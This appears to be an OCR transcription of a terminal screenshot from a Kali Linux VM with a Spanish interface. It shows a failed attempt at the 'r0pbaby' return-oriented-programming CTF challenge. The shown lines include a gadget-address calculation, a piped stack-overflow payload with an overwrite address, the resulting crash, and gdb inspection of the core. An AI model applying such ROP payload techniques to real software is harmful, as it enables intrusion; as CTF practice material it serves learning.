 NuevaVB [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1 08:58 AM 70%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Inferior 1 [process 1287] will be killed.
Quit anyway? (y or n) y
root@kali:/home/rubi# system_addr + 0×a7969 = gadget_addr ; 0×7FFFF7E32E20 + 0×a7969 = 0×7ffff7eda789
bash: system_addr: orden no encontrada
bash: 0×7FFFF7E32E20: orden no encontrada
root@kali:/home/rubi# echo -ne '3\n32\nAAAAAAAA\x89\xa7\xed\xf7\xff\x7f\x00\x00CCCCCCCCDDDDDDDD\n' | ./r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Instrucción ilegal (`core' generado)
root@kali:/home/rubi# gdb -q ./r0pbaby ./core
Reading symbols from ./r0pbaby...
(No debugging symbols found in ./r0pbaby)
[New LWP 1312]
Core was generated by `./r0pbaby'.
Program terminated with signal SIGILL, Illegal instruction.
#0 0×00007ffff7eda789 in __gnu_dev_major (__dev=0) at ../include/sys/sysmacros.h:47
47 ../include/sys/sysmacros.h: No existe el fichero o el directorio.
(gdb) x/i $rip
⇒ 0×7ffff7eda789 <__ttyname_r+409>: lock (bad)
(gdb) print/x $rax
$1 = 0×0
(gdb) print/x $rdi
$2 = 0×7ffff7fab670
(gdb) quit
root@kali:/home/rubi#
CTRL DERECHA